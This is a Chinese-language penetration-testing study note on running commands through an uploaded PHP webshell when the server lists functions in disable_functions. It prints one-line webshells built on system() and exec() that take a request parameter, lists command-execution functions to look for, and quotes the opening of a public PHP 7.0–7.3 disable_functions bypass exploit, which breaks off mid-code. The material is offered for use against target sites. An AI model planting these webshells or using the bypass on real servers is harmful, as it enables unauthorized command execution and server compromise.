WebShell命令执行限制(解决方案)
本专栏是笔者的网络安全学习笔记,一面分享,同时作为笔记
前文链接
- WAMP/DVWA/sqli-labs 搭建
- burpsuite工具抓包及Intruder暴力破解的使用
- 目录扫描,请求重发,漏洞扫描等工具的使用
- 网站信息收集及nmap的下载使用
- SQL注入(1)——了解成因和手工注入方法
- SQL注入(2)——各种注入
- SQL注入(3)——SQLMAP
- SQL注入(4)——实战SQL注入拿webshell
- Vulnhub靶机渗透之Me and My Girlfriend
- XSS漏洞
- 文件上传漏洞
- 文件上传绕过
- 文件包含漏洞
- Vulnhub靶机渗透之zico2
- 命令执行漏洞
- 逻辑漏洞(越权访问和支付漏洞)
- 网站后台安全
- weevely的使用及免杀(Linux中的菜刀)
- MSF(1)——一次完整的渗透流程
介绍

在对某网站的渗透过程中,经常会遇到在上传了WebShell后,却无法执行命令的情况,在蚁剑中如下所示

像这种情况,一般都是服务器的管理人员禁用了命令执行函数

在WebShell中经常使用system()函数执行系统命令,但如果服务器管理人员在php.ini的disabled_function中禁用了该函数,则无法使用该函数。
有一个叫php.ini的文件是php的配置文件,里面有一个disable_functions的选项,里面可以定义php禁用的函数
例如,我如果在disable_functions中填入system,那我的PHP就无法使用system函数执行系统命令
index.php
system($_REQUEST['cmd']); ?>
绕过方法1
想要绕过disable_function,最简单的方法就是找到没有被禁用的命令执行函数
例如,服务器禁止了system函数,但是没有禁止exec函数,则可用exec函数执行命令
exec($_REQUEST['cmd'],$result);
print_r($result);
?>
assert,system,passthru,exec,pcntl_exec,shell_exec,popen,proc_open
当你无法执行系统命令时,可去查看被disable_function禁止的函数,然后进行比对,如果发现有服务器遗漏的函数,就可以执行系统命令。
可以上传一个phpinfo到服务器,在里面查看被禁用的函数
![]()
绕过方法2
在蚁剑中有一个插件叫做绕过disable_functions,通过这个插件可以尝试绕过disable_function


关于这个教程网上有很多,同时我感觉非常鸡肋,几乎所有网站都禁的死死的。
绕过方法3
在我尝试了各种网络上的方法都失败后。我还是打开了github,看有没有大佬的代码。
发现一个可用的,成功进行了绕过
github地址:https://github.com/cbaker730/php_disabled_functions_webshell
看一下大佬提供的代码
df_webshell.php
<html>
<head></head>
<body>
<h2>Webshell for disabled_functions</h2>
<form method="get">
<input type="text" name="cmd" id="cmd" onfocus="this.setSelectionRange(this.value.length, this.value.length);" autofocus required><button type="submit">Execute</button>
</form>
</body>
</html>
<?php
# PHP 7.0-7.3 disable_functions bypass PoC (*nix only)
#
# Bug: https://bugs.php.net/bug.php?id=72530
#
# This exploit should work on all PHP 7.0-7.3 versions
# released as of 04/10/2019, specifically:
#
# PHP 7.0 - 7.0.33
# PHP 7.1 - 7.1.31
# PHP 7.2 - 7.2.23
# PHP 7.3 - 7.3.10
#
# Author: https://github.com/mm0r1
# Improvements: https://github.com/cbaker730
if(isset($_REQUEST['cmd'])){
echo ""
;
$cmd = ($_REQUEST['cmd']);
pwn($cmd);
#system($cmd);
echo "该脚本仅支持php7.0~php7.3的版本。